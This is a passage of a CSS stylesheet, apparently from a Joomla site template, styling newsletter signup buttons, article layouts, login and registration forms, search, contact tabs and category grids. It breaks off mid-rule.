.countdown-page div.acymailing_form p.onefield {
  width: auto;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
.acymailing_mootoolsbutton p {
  margin: 0;
  text-align: left !important;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule {
  border: solid 1px #1a1a1a;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  font-size: 12px;
  margin-left: 0;
  text-shadow: none;
  padding: 6px 14px;
  position: inherit;
  width: auto;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active {
  background-color: #151515 \9;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  background: #ff7d2b !important;
  color: #fff;
  border-color: #c44c00;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active {
  background-color: #c44c00 \9;
}
.banneritem {
  padding: 10px 0;
  border-top: 1px solid #e5e5e5;
}
.banneritem:first-child {
  margin-top: 10px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #e5e5e5;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 13px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
  margin-top: 0;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e5e5e5;
  margin-top: 5px;
}
.feed .newsfeed li,
.feed ul.newsfeed li {
  border-bottom: 1px solid #e5e5e5 !important;
  padding: 8px 0 !important;
}
.feed .newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed .feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 13px;
  font-weight: bold;
  margin: 0 0 5px;
}
.feed .newsfeed .feed-link a:hover,
.feed .newsfeed h5.feed-link a:hover,
.feed ul.newsfeed .feed-link a:hover,
.feed ul.newsfeed h5.feed-link a:hover {
  color: #f76000;
}
.feed .newsfeed p,
.feed ul.newsfeed p {
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
div.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
div.tagspopular ul li {
  color: #666;
  display: inline-block;
  margin: 0 5px 5px 0;
}
div.tagspopular ul li a {
  background: #e5e5e5;
  border-radius: 3px;
  color: #666;
  display: block;
  padding: 2px 5px;
}
div.tagspopular ul li a:hover,
div.tagspopular ul li a:focus,
div.tagspopular ul li a:active {
  background: #f76000;
  color: #fff;
  text-decoration: none;
}
div.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.tagssimilar ul li {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
}
div.tagssimilar ul li a {
  color: #666;
}
div.tagssimilar ul li a:hover,
div.tagssimilar ul li a:focus,
div.tagssimilar ul li a:active {
  color: #f76000;
}

.blog-featured {
  margin-top: 30px;
}
.atrticle-feature .pull-left.item-image {
  float: right;
}
.atrticle-feature img[align="left"],
.atrticle-feature img[align="right"],
.atrticle-feature .pull-left.item-image {
  margin: 0;
  padding: 0;
}
.article-date {
  font-size: 11px;
}
.article-date >li {
  list-style: none;
}
.atrticle-feature .article-intro img {
  display: none;
}
.items-leading .leading {
  margin-bottom: 20px;
}
.items-row .item {
  margin-bottom: 20px;
}
.item-page {
  background: #fff;
}
.divider-vertical {
  margin: 0 0 30px;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #999;
  border-top: solid 1px #e5e5e5;
  font-size: 11px;
  margin-bottom: 5px;
}
.article-info {
  margin: 0;
  width: 90%;
}
.article-info a {
  color: #f76000;
}
.article-info a:hover,
.article-info a:active,
.article-info a:focus {
  color: #f76000;
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  border-right: solid 1px #e5e5e5;
  font-weight: bold;
  float: left;
  margin: 0;
  padding: 5px 20px 0;
  white-space: nowrap;
}
.article-info dd:first-child,
.article-info dd.first-child {
  padding-left: 1px;
}
.article-info dd span {
  color: #444;
  display: block;
  font-weight: 300;
}
.article-aside .btn-group {
  margin-top: 10px;
}
.article-aside .dropdown-menu {
  border-top: solid 1px #ddd;
}
.article-title,
.article-header h1 {
  font-size: 20px;
  line-height: 30px !important;
  margin: 0 !important;
}
.article-title a,
.article-header h1 a {
  color: #444;
}
.article-title a:hover,
.article-title a:focus,
.article-title a:active,
.article-header h1 a:hover,
.article-header h1 a:focus,
.article-header h1 a:active {
  color: #f76000;
}
.readmore a.btn {
  background: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #999;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  padding-left: 0;
  text-shadow: none;
}
.readmore a.btn:hover,
.readmore a.btn:focus {
  color: #f76000;
  background: none;
}
.readmore a.btn span {
  background: url(../images/readmore-bg.png) no-repeat left center;
  display: block;
  font-weight: normal;
  padding-left: 20px;
}
.readmore a.btn:hover span,
.readmore a.btn:focus span,
.readmore a.btn:active span {
  background-image: url(../images/readmore-hover-bg.png);
}
article img[align=left],
article .pull-left.item-image,
.img_caption.left,
.article-intro img[align=left],
.article-intro .pull-left img {
  margin: 0 20px 20px 0;
  max-width: 100%;
}
article img[align=right],
article .pull-right.item-image,
.img_caption.right,
.article-intro img[align=right],
.article-intro .pull-right img {
  margin: 0 0 20px 30px;
  max-width: 100%;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 30px;
}
.img-fulltext-right {
  float: right;
  margin-left: 30px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #e5e5e5;
  color: #666;
  font-size: 11px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle {
  color: #444;
  background: #fff !important;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:focus,
article aside .btn-group > .dropdown-toggle:active {
  color: #444;
  background: #f5f5f5 !important;
}
article .btn-group.open .btn.dropdown-toggle {
  background: #fff !important;
}
.login_form fieldset,
.login fieldset {
  padding: 15px 0 0;
}
.login_form fieldset p,
.login fieldset p {
  margin: 0 0 5px;
}
.login_form label,
.login label {
  display: block;
  font-weight: bold;
}
.login-fields {
  margin: 0 0 10px;
}
.login_form .inputbox,
.login-fields .required {
  margin-left: 10px;
  width: 150px;
}
.login_form .remember .inputbox {
  width: 20px;
}
.ja-module #login-form ul,
.module #login-form ul {
  margin-left: 0;
}
#login-form ul li {
  list-style: none;
}
#login-form ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-wrap .other-links {
  margin-bottom: 15px;
}
.login-wrap .other-links ul {
  margin-left: 160px !important;
}
.login-wrap .other-links ul li {
  list-style: none;
}
.login-wrap .other-links ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
ul.actions li,
ul.whosonline li {
  list-style: none;
}
ul.whosonline li {
  background: url("../images/bullet.png") no-repeat left center;
  color: #666;
  display: block;
  padding-left: 17px;
}
div.weblink-category table.category ul.actions {
  float: right;
  list-style: none outside none;
  margin: -30px 0 0 !important;
  padding: 0;
}
div.weblink-category h2 {
  border-bottom: 1px solid #ddd;
}
div.weblink-category ul.category {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.weblink-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
}
div.weblink-category ul.category li.cat-list-row1 {
  background: transparent;
}
div.weblink-category ul.category li:hover {
  background: transparent;
}
div.weblink-category ul.category .list-title {
  font-size: 14px;
}
div.weblink-category ul.category li p {
  color: #999;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  font-size: 150%;
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#ccc,#f0f0f0);
  background: -webkit-linear-gradient(bottom,#ccc,#f0f0f0);
  border: 1px solid #CCC;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 2px 5px;
  position: absolute;
  top: -10px;
  right: 0px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: block;
  float: left;
  margin-top: 2px;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .inputbox {
  width: 60%;
}
#mailtoForm .button {
  box-shadow: none;
  color: #444;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: solid 1px #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  margin-right: 5px;
  padding: 4px 14px;
  text-shadow: none;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active,
#mailtoForm .button.active,
#mailtoForm .button.disabled,
#mailtoForm .button[disabled] {
  color: #444;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#mailtoForm .button:active,
#mailtoForm .button.active {
  background-color: #151515 \9;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
#mailtoForm .button:hover:hover,
#mailtoForm .button:hover:focus,
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:hover.disabled,
#mailtoForm .button:hover[disabled],
#mailtoForm .button:focus:hover,
#mailtoForm .button:focus:focus,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:focus.disabled,
#mailtoForm .button:focus[disabled],
#mailtoForm .button:active:hover,
#mailtoForm .button:active:focus,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active,
#mailtoForm .button:active.disabled,
#mailtoForm .button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active {
  background-color: #c44c00 \9;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e5e5e5;
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding: 10px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .dl-horizontal dt {
  width: 140px;
  margin-bottom: 5px;
}
.profile .dl-horizontal dd {
  margin-left: 150px;
  margin-bottom: 5px;
}
#searchForm {
  padding: 10px 20px;
  border: 1px solid #e5e5e5;
  background: #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
.search-results {
  margin-top: 20px;
}
.search-results .result-title {
  font-size: 15px;
  margin-top: 20px;
}
.search-results .result-category {
  font-size: 11px;
  color: #999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999;
}
#searchForm legend {
  border-bottom: solid 1px #ddd;
  margin-bottom: 10px;
}
#searchForm .btn-toolbar .btn {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.search .only label {
  display: block;
  float: left;
  vertical-align: bottom;
}
.search .only input {
  float: none;
  vertical-align: top;
}
#finder-search input.inputbox {
  margin-bottom: 0;
}
.search .form-limit label {
  margin-top: 4px;
  vertical-align: top;
}
a#advanced-search-toggle {
  display: inline-block;
  margin-top: 10px;
}
#finder-filter-window {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  width: auto !important;
}
ul#finder-filter-select-list {
  margin-top: 15px;
  padding: 15px !important;
  border: solid 1px red;
}
#finder-filter-window ul li {
  list-style: none;
}
#finder-filter-window ul li label {
  display: inline-block;
  margin: 3px 0 0;
  vertical-align: top;
  width: 220px;
}
#finder-search button.button {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: solid 1px #1a1a1a;
  box-shadow: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  padding: 3px 14px;
  text-shadow: none;
}
#finder-search button.button:hover,
#finder-search button.button:focus,
#finder-search button.button:active,
#finder-search button.button.active,
#finder-search button.button.disabled,
#finder-search button.button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#finder-search button.button:active,
#finder-search button.button.active {
  background-color: #151515 \9;
}
#advancedSearch #finder-filter-select-list {
  padding: 15px;
}
#finder-search button.button:hover,
#finder-search button.button:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #c44c00;
  color: #fff;
  text-decoration: none;
}
#finder-search button.button:hover:hover,
#finder-search button.button:hover:focus,
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:hover.disabled,
#finder-search button.button:hover[disabled],
#finder-search button.button:focus:hover,
#finder-search button.button:focus:focus,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active,
#finder-search button.button:focus.disabled,
#finder-search button.button:focus[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active {
  background-color: #c44c00 \9;
}
#searchForm .phrases-box label,
#searchForm .phrases-box .radio {
  padding: 0;
}
#searchForm .phrases-box input[type="radio"] {
  float: none;
  margin: 3px 3px 0;
  vertical-align: top;
  padding: 0;
  line-height: normal;
}
.contact .accordion-heading .accordion-toggle {
  font-weight: bold;
}
.contact input,
.contact textarea {
  width: 250px;
}
input#jform_contact_email_copy {
  width: auto;
  height: auto;
  border: none;
}
.contact-links .nav-list,
.contact-links .nav-tabs.nav-stacked {
  margin-left: 120px !important;
}
.contact-links .nav-list > li > a,
.contact-links .nav-tabs.nav-stacked > li > a {
  background: url(../images/bullet.png) no-repeat left center;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #444;
  padding: 4px 0 4px 12px;
  transition: color 0.3s ease 0s;
}
.contact-links .nav-list > li > a:hover,
.contact-links .nav-list > li > a:focus,
.contact-links .nav-list > li > a:active,
.contact-links .nav-tabs.nav-stacked > li > a:hover,
.contact-links .nav-tabs.nav-stacked > li > a:focus {
  background-image: url(../images/bullet-hover.png);
  background-repeat: no-repeat;
  background-color: transparent;
  background-position: left center;
  color: #f76000;
}
.accordion-group {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border-bottom: none;
  margin-bottom: 0;
}
.contact .accordion-heading .accordion-toggle {
  background: #f5f5f5;
  color: #aaaaaa;
  font-size: 12px;
  font-family: 'novecento_wide_ultralightbold';
  line-height: 40px;
  margin: 0;
  padding: 0 20px;
  text-transform: uppercase;
}
.accordion-group:last-child {
  border-bottom: solid 1px #e5e5e5;
}
#slide-contact {
  border-bottom: solid 1px #e5e5e5;
}
.contact .tab-content {
  overflow: inherit;
}
.contact fieldset legend {
  font-size: 14px;
}
.contact .tab-content {
  padding-top: 15px;
}
.contact .nav-tabs > li > a:hover,
.contact .nav-tabs > li > a:focus,
.contact .nav > li > a:hover,
.contact .nav > li > a:focus {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background: #000;
  border-color: #000;
  color: #fff;
}
.contact .nav-tabs > .active > a,
.contact .nav-tabs > .active > a:hover,
.contact .nav-tabs > .active > a:focus {
  background: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border-color: #f76000;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.categories-list > .category-desc,
.category-list .cat-items {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  padding: 15px 20px;
}
.page-header .label,
.page-header .badge.badge-info {
  background: #f76000;
}
.category-item,
.cat-children > div {
  margin-top: 20px;
  float: left;
  width: 33.3%;
  *zoom: 1;
}
.category-item:before,
.category-item:after,
.cat-children > div:before,
.cat-children > div:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after,
.cat-children > div:after {
  clear: both;
}
.category-item div.sub-category,
div.cat-children div.sub-children {
  margin: 0 15px 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
}
div.sub-category:hover,
div.cat-children .sub-category:hover {
  border-color: #ccc;
}
.category-item div.sub-category .category-subdesc {
  overflow: hidden;
  width: 299px;
}
div.sub-category a.subCategoryImage img,
div.sub-category a.subCategoryImage:hover img {
  margin: 0;
  padding: 0;
}
div.sub-category a.subCategoryImage,
div.sub-category a.subCategoryImage:hover {
  display: block;
  text-align: center;
}
div.sub-category .page-header,
div.cat-children .page-header {
  background: #222;
  border: none;
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0;
  padding: 0;
  line-height: 35px;
  text-align: center;
  width: 299px;
}
div.sub-category .category-desc,
div.cat-children .category-desc {
  display: block;
  height: 350px;
  position: relative;
  width: 299px;
}
div.sub-category .subcategory-desc,
div.cat-children .subcategory-desc {
  background: url(../images/trans-dark.png);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  bottom: 0px;
  display: none;
  color: #999;
  font-size: 15px;
  left: -299px;
  height: 350px;
  position: absolute;
  padding: 120px 30px 0 30px;
  transition: all 0.3s ease-in;
  text-align: center;
  width: 299px;
}
div.sub-category .category-des,
div.sub-category .subcategory-desc {
  height: 338px;
}
div.sub-category:hover .subcategory-desc,
div.sub-category .subcategory-desc:hover,
div.cat-children .sub-children:hover .subcategory-desc,
div.cat-children .subcategory-desc:hover {
  display: block;
  left: 0;
}
div.sub-category .category-desc img,
div.cat-children .category-desc img {
  display: block;
  height: 100%;
}
.newsfeed-category > h2 {
  border-bottom: 1px solid #e5e5e5;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.newsfeed-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.feed-description {
  margin-bottom: 40px;
}
.newsfeed-category ul.category li:hover {
  background: #f6f6f6 !important;
  padding-left: 20px;
}
.newsfeed-category ul.category li.cat-list-row1 {
  background: transparent;
}
.newsfeed-category ul.category li a {
  color: #222;
}
.newsfeed-category ul.category li a:hover,
.newsfeed-category ul.category li a:focus,
.newsfeed-category ul.category li a:active {
  color: #f76000 !important;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
